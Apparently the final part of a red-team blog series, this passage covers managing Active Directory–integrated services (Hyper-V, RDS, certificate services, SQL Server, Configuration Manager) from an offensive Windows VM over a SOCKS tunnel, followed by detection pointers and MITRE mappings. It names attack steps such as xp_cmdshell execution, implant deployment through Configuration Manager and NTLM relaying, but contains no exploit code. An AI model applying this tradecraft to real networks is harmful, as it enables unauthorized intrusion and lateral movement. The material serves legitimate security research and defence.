Many PowerShell scripts can used from the Offensive Windows VM. An example of a PowerShell script that can be used to collect detailed information from a target system is Kansa9 by Dave Hull (@davehull), a PowerShell framework for incident response. When running the kansa.ps1 script it is important to add the -Authentication Negotiate flag to force it to make use of the Negotiate authentication package as discussed in the Preparing credential material section in part 2 of this article. In case the kansa.ps1 is used for incident purposes from a LOFL setup against an infected environment, it is especially important to disable NTLM fallback which is discussed in the Offensive setup: Offensive Windows VM section in part 2 of this article to not leak any credentials to a potentially attacker-compromised system.
Examples of tools which can best be executed from the Linux routing/attacker VM are relaying tools like Impacket’s ntlmrelayx.py. These tools also require C2 software which redirects ports from the host on which the software implant is running to the Linux routing VM. Thanks to the LOFL setup, any outgoing connections for the relay will automatically go over the tun2socks routes so no proxychains-ng is required.
Services
Microsoft provides many different software solutions for various types of services which are in greater or lesser extend integrated in Active Directory. This subsection discusses a number of solutions which can be managed from the Offensive Windows VM.
Hyper-V

Hyper-V is a virtualization platform which can be installed as stand-alone operating system without graphical components (Hyper-V Server) or can be installed as a server role on a Windows Server system. Hyper-V servers can also be joined to the domain and provide integrated authentication to manage the Hyper-V platform which includes functionality to create new VMs, interact with VMs on the console and perform live migrations.
To be able to interact with Hyper-V, the Hyper-V management tools (GUI and PowerShell module) need to be installed on the Offensive Windows VM, for which the following command-line can be used: Get-WindowsOptionalFeature -FeatureName Microsoft-Hyper-V-Management-* -Online | Enable-WindowsOptionalFeature -Online. Next, the Hyper-V Manager MMC snap-in (virtmgmt.msc) can be launched and can be connected to a remote Hyper-V server by right clicking the root node -> Connect to Server -> Remote server -> HYPERV1.ad.bitsadmin.com.

Regarding the network-level interaction with the Hyper-V server, port 5985/TCP (WinRM) is used for both management activities in Hyper-V manager as well as opening the console of a VM without enabling the Enhanced session option. Only once the Enhanced session option is enabled, an additional connection over port 2197/TCP (VMRDP for Enhanced Session) is used for the RDP communication.
Remote Desktop Services
Remote Desktop Services (RDS) is a Windows Server role which allows users to access and interact with a remote computer or VM. RDS provides both functionality to provide users dedicated environments, or a shared desktop environment on a single server. Moreover, through its RemoteApp functionality, it can stream apps that are running on a server to a client. This functionality works seamlessly in a Windows client environment and through mstsc.exe these RemoteApps will show up on the desktop of the Offensive Windows VM.
To manage the server part of RDS, the Server Manager (ServerManager.exe) can be used. In the Remote Desktop Services section of the Server Manager, the various aspects of RDS can be managed such as RD Web Access and RemoteApps that are published.
`
Certificate Services

Active Directory Certificate Services (ADCS) is a server role which provides certificate-based authentication and encryption services for a network. The management of ADCS consists of two parts. The first part is the Certificate Templates MMC snap-in (certtmpl.msc). This snap-in needs to be executed from an Offensive DC, otherwise it will complain that it is not able to locate a DC and is also not able to connect to the target domain. On the Offensive DC, launch certtmpl.msc, ignore the warning message and right click root node -> Connect to another writable domain controller -> Change -> ad.bitsadmin.com -> OK. Now it is possible to create (duplicate), modify and delete certificate templates. Note that if a SOCKS tunnel is used that does not support UDP, for this snap-in the cldaproxy.sh script is required.
The second part is the Certificate Authority MMC snap-in (certsrv.msc) which can be launched with the /COMPUTER: parameter to connect to a remote certificate authority: certsrv.msc /COMPUTER:CASUB1.ad.bitsadmin.com. This snap-in provides functionalities like listing the issued and revoked certificates, listing the failed certificate requests, issuing or denying pending requests and finally enabling certificate templates to be used from the specified Certification Authority. Apart from the last function which displays an error that, all functions work well from the LOFL setup.
SQL server
Microsoft SQL Server (MSSQL) is a powerful relational database management system which is running in many enterprises. It is possible to connect to MSSQL both to manage it, as well as to query it.
Management of MSSQL is done via the SQL Server Configuration Manager (SqlServerManagerXX.msc) where at the time of writing 16 is the latest version of the snap-in that is included in SQL Server 2022 and 15 is the version that is included in SQL Server 2019. This snap-in is part of the SQL Server installation where respectively the “Integration Services” or “Client Tools Connectivity” need to be installed to include this file. The snap-in can be launched with the /computer parameter to connect to a SQL server, e.g. SQLServerManager15.msc /computer:SQL1.ad.bitsadmin.com. During testing it seemed required to allow fallback to NTLM (see Offensive setup: Offensive Windows VM section in part 2 of this article) to use this LOFLBin.

SQL Server Management Studio (SSMS) is the official client to interact with MSSQL. Ssms.exe can be launched and used with Windows authentication. Like with the SQL Server Configuration Manager, during my testing it was required to allow fallback to NTLM, otherwise the connection failed, however that can also be because of some mistake in the Kerberos configuration of MSSQL in my lab environment. Once connected, once can attempt to execute commands on the operating system running MSSQL using the xp_cmdshell stored procedure or trying to pivot to other MSSQL servers using MSSQL’s OPENQUERY function.
Microsoft Configuration Manager

Microsoft Configuration Manager (MCM), formerly known as System Center Configuration Manager (SCCM) is a software management and deployment solution for efficiently managing and controlling IT infrastructure. The Configuration Manager console can be downloaded from Microsoft website and installed on the offensive Windows 10 VM to manage systems in the environment.
During the setup of the MCM console, the SCCM server is configured. If needed, this host can be changed through the registry. The MCM console first looks at the ServerName value specified in HKCU\SOFTWARE\Microsoft\ConfigMgr10\AdminUI\MRU\1. In case the MRU key does not exist, it will fall back to the Server value configured in HKLM\SOFTWARE\WOW6432Node\Microsoft\ConfigMgr10\AdminUI\Connection.
Once the correct server is set, from the console with prepared credential material, the Microsoft.ConfigurationManagement.exe LOFLBin can be launched, optionally with the SMS:DebugView parameter which provides an additional Tools option in the menu. From the console, Microsoft Configuration Manager can be managed and malicious activities like collecting information about systems registered in MCM and deploying a software implant can be performed.
Miscellaneous software
Many companies use in-house developed software. Even though more software is nowadays moving towards web technology, still a lot of Windows-based software is being used. This software can be installed or copied onto the Offensive Windows VM and used from there over the SOCKS proxy. This allows an attacker to use the software without being monitored at the endpoint and an attacker might be able to tamper with the software (e.g., by attaching a debugger to it) which might allow for bypassing restrictions.
Conclusion
Because the Offensive Windows VM is used, many other Windows-based services can be managed, either the ones included in the Windows Server operating system like Routing and Remote Access Service (RRAS), Active Directory Federation Services (ADFS) and Windows Server Update Services (WSUS) or other software by Microsoft or other vendors which runs on in the Microsoft ecosystem.
Some examples of Microsoft software that are not natively included in Windows Server, but can be managed are Microsoft Exchange, SharePoint and Microsoft Dynamics. Examples of non-Microsoft that might be running in the environment are IBM Cognos (IBM Cognos Command Center), Symantec Endpoint Protection (Symantec Endpoint Protection Manager) and Oracle Database servers (Oracle SQL Developer). Effectively any service that host integrated with Active Directory, either directly via Kerberos or indirectly via Kerberos through ADFS can be accessed from the Offensive Windows VM and managed to perform reconnaissance or used for escalation or lateral movement.
This concludes the offensive part of the article. The next section will focus on the defensive and detection side of using LOFL.
Detection
This section outlines some techniques that can be used to detect the setup where a SOCKS proxy is used to perform LOFL activities against hosts in the network. Depending on the LOFLBin or LOFLCmdlet used, there might be additional IOCs on the system that is targeted and/or on the network level. If known, these are specified in the detection section of the specific LOFLCAB at the LOFL-Project website.
System-level connections
From the binary hosting the SOCKS server which allows access to the target network, depending on the activity of the attacker there can be numerous outgoing connections. If for example a C2 software implant is used and that implant is injected in a rundll32.exe process, the following can be observed in the different stages of offensive activities performed from the Offensive Windows VM. In this example using certificate-based authentication a new PowerShell prompt is launched and next the shares of the BAK1 host are listed (net view \\BAK1.ad.bitsadmin.com /all).
- Obtaining the TGT
- The
rundll32.exeprocess establishes a connection to port53/TCPof a domain controller to obtain the relevant DNS records to perform the authentication against the domain; - The
rundll32.exeprocess establishes a connection to a DC with the KDC role to port88/TCPand perform the authentication to request a TGT.
- The
- Target identification
- The
rundll32.exeprocess establishes a connection to port53/TCPof a domain controller to obtain the DNS A records of the target host:BAK1.ad.bitsadmin.com; - The
rundll32.exeprocess establishes a connection to port445/TCPofBAK1.ad.bitsadmin.comand send an SMB negotiate protocol request, which is responded to that Kerberos authentication is supported. The TCP connection remains open.
- The
- Obtaining the TGS
- The
rundll32.exeprocess establishes a connection to a DC with the KDC role to port88/TCPsubmitting its TGT requesting a TGS for SPNcifs/BAK1.ad.bitsadmin.com, which is then received.
- The
- Listing the shares
- Using the TCP connection previously opened in step 2, the list of shares is requested and the connection to port
445/TCPis closed.
- Using the TCP connection previously opened in step 2, the list of shares is requested and the connection to port
Looking at the rundll32.exe process level this will show:
- Two outgoing connections to DNS (
53/TCP); - Two outgoing connections to the KDC (
88/TCP); - And one outgoing connection to the target, in this example the SMB share on port
445/TCP.
In case this exact share listing would have been performed by the user on the system that is running the C2 software implant though, the following would be observed:
- DNS request are sent to port
53/UDP by thesvchost.exeprocess hosting the “DNS Client” (dnscache) service; - Kerberos authentication (TGT/TGT) requests to port
88/TCPare sent bylsass.exe; - Share listing request to port
445/TCPbynet.exe.
This regular behavior is quite different from the behavior manifested when performing the request from an Offensive Windows VM where the main pointers that something suspicious is going on are the connection to port 88/TCP from a non-lsass.exe process and the port 53/TCP from a process that is not the “DNS Client” service svchost.exe process.
Network-level connections
Network-level monitoring for connections plays a crucial role in identifying anomalous activities, such as an attacker attempting to connect to various hosts on the network where it typically does not establish connections to. By closely examining the network traffic and analyzing patterns, network-level monitoring tools can detect deviations from normal behavior.
Authentication
When a user authenticates to a remote host, the events generated will be event id 4624 (An account was successfully logged on), and in case the account is an administrative user, this event id will be paired with event id 4672 (Special privileges assigned to new logon).
In case the fallback of the Negotiate security package to NTLM has not been disabled and Kerberos authentication for some reason fails, the Offensive Windows VM will fall back to NTLM authentication. This will result in event id 4624 (An account was successfully logged on) being generated in the Security event log where the Authentication Package is NTLM as opposed to Kerberos. Additionally, the Workstation Name of the Offensive Windows VM will be visible in the event whereas in case of Kerberos authentication this is an empty field.
In some cases, an attacker might remotely manage the system (e.g., to accomplish persistence using Task Scheduler - schtasks.msc) where the Security event log will show one or both of the aforementioned event ids (4624, 4672) where the Source Network Address field is the IP address of the system itself. Performing Kerberos authentication to itself might be an exceptional combination worth triggering an alert.
MITRE ATT&CK techniques
In this section, the specifically relevant to the LOFL setup with an Offensive Windows VM are mapped to the TTPs of the MITRE ATT&CK framework. TTPs of the LOFLCABs are documented at the respective pages at the https://lofl-project.github.io/ website.
| Tactic | ID | Name | Details |
|---|---|---|---|
| Command and Control | T1090.001 | Internal Proxy | Reverse SOCKS proxy connection |
| Command and Control | T1572 | Protocol Tunneling | Tunneling all Windows protocols over a SOCKS tunnel (optionally inside a C2 channel) |
| Lateral Movement | T1550.002 | Use Alternate Authentication Material: Pass the Hash | Using a hash to obtain a TGT |
| Lateral Movement | T1550.003 | Use Alternate Authentication Material: Pass the Ticket | Using a TGT or TGS as authentication material |
Future work
Besides all to be explored and documented LOFLCABs, there are some topics which are left out of this research for now, but can be researched deeper.
IPv6
All tools that are part of the setup support IPv6, however this has not been tested yet.
Improved tun2socks behavior
Currently whenever a TCP SYN packet comes in the tun2socks simply responds immediately with a SYN/ACK. To improve usability of tools on the Offensive Windows VM whenever ports are closed, a more natural behavior would be if tun2socks first checks that a remote port is actually open. Once it found out a port is open, it can then respond with a SYN/ACK message, or in case the port is closed not respond to the SYN/ACK or respond with a RST message.
Currently an interaction is ongoing in the Discussions section of the tun2socks project10 and a fork11 and pull request12 by GitHub user 0990 should implement the above behavior in tun2socks. However, I have not tested this fork yet.
Further reading
While finalizing the article I found that Michael Kruger from Sensepost in September 2022 wrote a blog on a similar setup where he uses a Linux VM over which he routes the traffic from the Windows VM. Check out his interesting post and WireSocks tool here: https://sensepost.com/blog/2022/wiresocks-for-easy-proxied-routing/.
Additionally, some blogs exist where for red team engagements Windows tools were proxified to get to the target environment, see some examples below. Interestingly in CrowdStrike’s blog, what I describe as Living Off the Foreign Land (LOFL) is described as Staying Off the Land (SOL), but I find the LOFL abbreviation more applicable as it is phrased in an active way and I like the LOFL abbreviations13 more so I’m sticking with that ![]() .
.
| Author | Title | Link | Date |
|---|---|---|---|
| Red Team Labs | Staying Off the Land: A Threat Actor Methodology | https://www.crowdstrike.com/blog/staying-off-the-land-methodology/ | 27-04-2020 |
| Ceri Coburn | Abusing RDP’s Remote Credential Guard with Rubeus PTT | https://www.pentestpartners.com/security-blog/abusing-rdps-remote-credential-guard-with-rubeus-ptt/ | 22-10-2020 |
| Nick Powers | Proxy Windows Tooling via SOCKS | https://posts.specterops.io/proxy-windows-tooling-via-socks-c1af66daeef3 | 10-07-2021 |
| Chris Au | Citrix Application Through SOCKS Proxy | https://www.netero1010-securitylab.com/red-team/citrix-application-through-socks-proxy | 2022 |
References
- Living Off the Foreign Land - Part 1/3: Setup Linux VM for SOCKS routing
- Living Off the Foreign Land - Part 2/3: Configuring the Offensive Windows VM
- Living Off the Foreign Land - Part 3/3: Using Windows as Offensive Platform
- Digging for Secrets on Corporate Shares
- Dealing with large BloodHound datasets
